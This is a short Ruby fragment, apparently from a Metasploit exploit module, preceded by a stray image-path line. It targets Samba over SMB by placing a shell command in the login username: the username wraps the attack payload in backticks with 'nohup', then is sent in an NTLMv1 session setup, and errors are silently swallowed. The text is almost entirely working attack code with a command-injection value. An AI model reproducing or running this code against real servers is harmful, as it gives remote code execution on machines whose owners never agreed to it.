 connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end